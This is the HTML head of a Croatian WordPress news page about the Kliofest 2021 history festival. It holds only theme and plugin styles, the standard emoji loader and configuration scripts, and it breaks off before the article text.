

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znk.hr/festival-povijesti-kliofest-2021/
body_size: 143396
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Festival povijesti Kliofest 2021. | ZNK.hr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://znk.hr/xmlrpc.php" />
    
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			
				-moz-transition: width 1s, height 1s, -webkit-transform 1s; /* For Safari 3.1 to 6.0 */



				-webkit-transition: width 1s, height 1s, -webkit-transform 1s; /* For Safari 3.1 to 6.0 */

				transition: width 1s, height 1s, transform 1s;



				


			}

			
			.awesome-social:hover

			{



			-webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */

				transform: rotate(deg);

					-moz-transform: rotate(360deg); /* Chrome, Safari, Opera */

							-ms-transform: rotate(360deg); /* Chrome, Safari, Opera */



			}

				
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */



@media(max-width:768px){
#icon_wrapper{



	display: none;

}

}







             




			</style>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://znk.hr/wp-content/uploads/2021/03/znk_png_bijeli.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZNK.hr &raquo; Kanal" href="https://znk.hr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/znk.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css">
.hasCountdown{text-shadow:transparent 0 1px 1px;overflow:hidden;padding:5px}
.countdown_rtl{direction:rtl}
.countdown_holding span{background-color:#ccc}
.countdown_row{clear:both;width:100%;text-align:center}
.countdown_show1 .countdown_section{width:98%}
.countdown_show2 .countdown_section{width:48%}
.countdown_show3 .countdown_section{width:32.5%}
.countdown_show4 .countdown_section{width:24.5%}
.countdown_show5 .countdown_section{width:19.5%}
.countdown_show6 .countdown_section{width:16.25%}
.countdown_show7 .countdown_section{width:14%}
.countdown_section{display:block;float:left;font-size:75%;text-align:center;margin:3px 0}
.countdown_amount{font-size:200%}
.countdown_descr{display:block;width:100%}
a.countdown_infolink{display:block;border-radius:10px;width:14px;height:13px;float:right;font-size:9px;line-height:13px;font-weight:700;text-align:center;position:relative;top:-15px;border:1px solid}
#countdown-preview{padding:10px}
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://znk.hr/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://znk.hr/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://znk.hr/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://znk.hr/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://znk.hr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://znk.hr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://znk.hr/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://znk.hr/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://znk.hr/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://znk.hr/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://znk.hr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='th-editor-front-css' href='https://znk.hr/wp-content/plugins/thumbnail-editor/css/editor-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://znk.hr/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://znk.hr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans+Condensed%3A400%7COpen+Sans%3A400%2C600%2C700%7CRubik%3A400%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://znk.hr/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://znk.hr/wp-content/themes/znkbaza/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://znk.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://znk.hr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<script type="text/javascript" src="https://znk.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"773f68214f","ajax_url":"https:\/\/znk.hr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/znk.hr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/znk.hr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"773f68214f","ajax_url":"https:\/\/znk.hr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/znk.hr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/znk.hr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/znk.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=991990041" id="fuse-social-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#1e73be","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/znk.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"je obavezno polje. ","bwg_mail_validation":"Ovo nije va\u017ee\u0107i e-mail adresu. ","bwg_search_result":"Nema slika podudaranje va\u0161e pretra\u017eivanje.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Tra\u017ei","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Prika\u017ei komentare","bwg_hide_comments":"Sakrij komentare","bwg_restore":"Vra\u0107anje","bwg_maximize":"Pove\u0107ali","bwg_fullscreen":"Na cijelom zaslonu","bwg_exit_fullscreen":"Iza\u0111ite preko cijelog zaslona","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Igrajte","pause":"Pauza","is_pro":"","bwg_play":"Igrajte","bwg_pause":"Pauza","bwg_hide_info":"Sakrij informacije","bwg_show_info":"Poka\u017ei info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/znk.hr\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://znk.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://znk.hr/wp-json/wp/v2/posts/2037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://znk.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://znk.hr/festival-povijesti-kliofest-2021/" />
<link rel='shortlink' href='https://znk.hr/?p=2037' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://znk.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznk.hr%2Ffestival-povijesti-kliofest-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://znk.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznk.hr%2Ffestival-povijesti-kliofest-2021%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/znk.hr\/wp-admin\/","wpRestNonce":"04494a8975","wpRestUrl":"https:\/\/znk.hr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style>
                .ennews {
            display:none !important;
        }
        
       
    </style>
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/znk.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/znk.hr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="daa4124dbd";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
